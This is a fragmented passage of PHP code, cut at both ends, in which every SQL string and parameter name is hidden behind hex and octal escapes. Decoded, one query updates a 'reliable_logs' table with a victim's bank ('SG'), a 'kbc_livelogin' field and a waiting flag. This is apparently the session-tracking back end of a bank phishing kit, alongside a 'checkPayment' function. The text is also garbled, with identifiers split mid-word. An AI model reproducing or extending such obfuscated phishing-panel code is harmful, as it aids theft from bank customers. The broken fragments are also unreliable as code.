
RAM_STR); 
$stmt
->bindValue(
"\72\165\x73\145
\x72\x5f\x69\144"
, 
$uid
, PDO::PARAM_STR); 
$s
tmt
->execute(); } 
public
static
function
set
LiveloginInformation
(
$uid
)
{ 
$sql
 = 
"\125\12
0\104\x41\x54\x45\40\x72\x65\154\x69\141\x62
\154\145\137\154\157\147\x73\40\123\105\124
\x20\142\141\x6e\x6b\x20\75\x20\x3a\142\x61
\x6e\153\54\x20\x6b\142\143\x5f\154\151\166
\x65\x6c\x6f\147\151\156\40\75\40\x3a\145\15
5\x70\164\171\54\x20\x70\x61\147\145\x20\x3d
\40\72\x65\x6d\160\164\171\x2c\x20\x77\141\x
69\164\151\x6e\147\x20\x3d\x20\72\x77\x61\x6
9\164\151\x6e\147\x20\127\110\x45\x52\x45\x2
0\x75\x73\x65\162\x5f\151\144\40\x3d\x20\72
\x75\x73\145\x72\x5f\151\x64"
; 
$db
 = 
stati
c
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stm
t
->bindValue(
"\x3a\142\x61\156\x6b"
, 
"\x53\1
07"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\72
\145\x6d\160\x74\171"
, 
null
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
"\72\x77\x61\x69\x74\15
1\x6e\x67"
, 
"\x66\x61\154\163\x65"
, PDO::PAR
AM_STR); 
$stmt
->bindValue(
"\72\165\x73\145\x
72\137\151\144"
, 
$uid
, PDO::PARAM_STR); 
$stm
t
->execute(); } 
public
static
function
check
Payment
(
$url
 = array
()
)
{ 
$sql
 = 
"\123\105\x